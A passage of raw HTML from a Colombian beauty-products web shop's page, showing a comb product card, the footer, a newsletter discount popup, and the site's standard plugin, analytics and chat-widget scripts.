	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/peinilla-atenea-cola-de-raton/"><img loading="lazy" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2021/01/DSC3512-2-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Peinilla Atenea Cola de Raton" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2021/01/DSC3512-2-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2021/01/DSC3512-2-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2021/01/DSC3512-2-64x63.jpg 64w, https://quierete.com.co/wp-content/uploads/2021/01/DSC3512-2-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="https://quierete.com.co/producto/peinilla-atenea-cola-de-raton/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5001" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="5001" data-product_sku="1035" aria-label="Elige las opciones para &ldquo;Peinilla Atenea Cola De Raton&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5001" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/peinilla-atenea-cola-de-raton/">Peinilla Atenea Cola De Raton</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.000</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</div>


		
	</div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
	

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-572b627 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="572b627" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-40cb516 elementor-widget elementor-widget-html" data-id="40cb516" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>(function(a,m,o,c,r,m){a[m]={id:"1064465",hash:"c08625d543b1f483145e5f1577faf50fb9314a9d3e8f1c8c7853ab3ac38183f4",locale:"es",setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.kommo.com/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'crmPlugin',0,0,'crm_plugin'));</script>				</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%223990%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=Cepillo+Colores+Ref.+DB-15&cd%5Bcategory_name%5D=Cabello%2C+Accesorios+para+cabello%2C+Cepillos&cd%5Bvalue%5D=0&cd%5Bcurrency%5D=COP&cd%5Bcontents%5D=%5B%7B%22id%22%3A%223990%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=0&cd%5Bpage_title%5D=Cepillo+Colores+Ref.+DB-15&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=3990&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=Cepillo+Colores+Ref.+DB-15&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=3990&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F" alt=""></noscript>
<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=2&tid=G-K1FTY3XPLL&cid=1768833506.544472&en=view_item&ep.eventID=8973d4ca-3d52-4243-8547-452e55fe77fa&dt=Cepillo+Colores+Ref.+DB-15&dl=quierete.com.co%2Fproducto%2Fcepillo-colores-ref-db-15%2F&ep.event_category=ecommerce&ep.currency=COP&ep.value=0&ep.post_type=product&ep.post_id=3990&ep.plugin=PixelYourSite&ep.user_role=guest&pr1id=3990&pr1nm=Cepillo+Colores+Ref.+DB-15&pr1pr=0&pr1qt=1&pr1ca=Cepillos" alt="google_analytics"></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="3990"><div class="hustle-error-message" style="display: none;" data-default-error="Algo salió mal. 😭 Por favor, vuelva a intentarlo. 😊"></div></form></div></div></div><div class="hustle-layout-footer"><p class="hustle-nsa-link"><a href="#">No gracias, no me interesa</a></p></div></div></div></div></div></div>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://quierete.com.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://quierete.com.co/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_icons-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_optin-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-optin.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_popup-css' href='https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/css/hustle-popup.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Poppins%3A700%2Cregular%2Cbold%2C400%2C500%7COpen+Sans%3A400&#038;display=swap&#038;ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/modernizr.min.js?ver=4.4.3" id="jquery-modernizr-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/swiper/swiper.min.js?ver=4.4.3" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/jquery.magnific-popup.min.js?ver=4.4.3" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/isotope.pkgd.min.js?ver=4.4.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/themes/zoli/assets/3rd/smooth-scroll.min.js?ver=4.4.3" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" id="widget-addi-js-extra">
/* <![CDATA[ */
var addiParams = {"country":"co","home_url":"/","is_product":"true","testmode":""};
//# sourceURL=widget-addi-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://s3.amazonaws.com/statics.addi.com/woocommerce/woocommerce-widget-wrapper-new.bundle.min.js" id="widget-addi-js"></script>
<script type="text/javascript" id="frontend-functions-js-extra">
/* <![CDATA[ */
var addiPlugin = {"url":"https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/"};
//# sourceURL=frontend-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/buy-now-pay-later-addi/js/frontend-functions.js" id="frontend-functions-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/jquery.marquee.min.js?ver=1.5.2" id="spt-ticker-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/simple-posts-ticker/public/js/ticker.min.js?ver=1.1.6" id="spt-init-js-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wpopal-core-features/assets/3rd-party/jquery.sticky-kit.min.js" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://quierete.com.co/wp-admin/admin-ajax.php","nonce":"cb99526426","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wccl_frontend-js-extra">
/* <![CDATA[ */
var yith_wccl_general = {"ajaxurl":"/?wc-ajax=%%endpoint%%","actionAddCart":"yith_wccl_add_to_cart","actionVariationGallery":"yith_wccl_variation_gallery","cart_redirect":"","cart_url":"https://quierete.com.co/cart/","view_cart":"View Cart","tooltip":"1","tooltip_pos":"top","tooltip_ani":"fade","description":"","add_cart":"A\u00f1adir al carrito","grey_out":"","image_hover":"1","wrapper_container_shop":"li.product","image_selector":"img.wp-post-image, img.attachment-woocommerce_thumbnail","enable_handle_variation_gallery":"1"};
var yith_wccl = {"attributes":"{\"attribute_pa_cepillo-colores-ref-db-15\":{\"descr\":\"\",\"type\":\"colorpicker\",\"terms\":{\"negro\":{\"value\":\"#000000\",\"tooltip\":\"Negro\"},\"verde\":{\"value\":\"#2aaaab\",\"tooltip\":\"Verde\"}}}}"};
//# sourceURL=yith_wccl_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/yith-woocommerce-color-label-variations-premium/assets/js/yith-wccl.min.js?ver=1.8.4" id="yith_wccl_frontend-js"></script>
<script type="text/javascript" id="hui_scripts-js-extra">
/* <![CDATA[ */
var hustleSettings = {"mobile_breakpoint":"782"};
//# sourceURL=hui_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://quierete.com.co/wp-content/plugins/wordpress-popup/assets/hustle-ui/js/hustle-ui.min.js?ver=7.8.7" id="hui_scripts-js"></script>
<script type="text/javascript" id="hustle_front-js-extra">
/* <![CDATA[ */
var Modules = [{"settings":{"auto_close_success_message":"0","triggers":{"on_time_delay":"3","on_time_unit":"seconds","on_scroll":"scrolled","on_scroll_page_percent":20,"on_scroll_css_selector":"","enable_on_click_element":"1","on_click_element":"#newslatter-popup","enable_on_click_shortcode":"0","on_exit_intent_per_session":"1","on_exit_intent_delayed_time":"0","on_exit_intent_delayed_unit":"seconds","on_adblock_delay":"0","on_adblock_delay_unit":"seconds","trigger":["time"]},"animation_in":"no_animation","animation_out":"no_animation","after_close":"no_show_all","expiration":365,"expiration_unit":"days","after_optin_expiration":365,"after_optin_expiration_unit":"days","after_cta_expiration":365,"after_cta2_expiration":365,"after_cta_expiration_unit":"days","after_cta2_expiration_unit":"days","on_submit":"nothing","on_submit_delay":"5","on_submit_delay_unit":"seconds","close_cta":"0","close_cta_time":"0","close_cta_unit":"seconds","hide_after_cta":"keep_s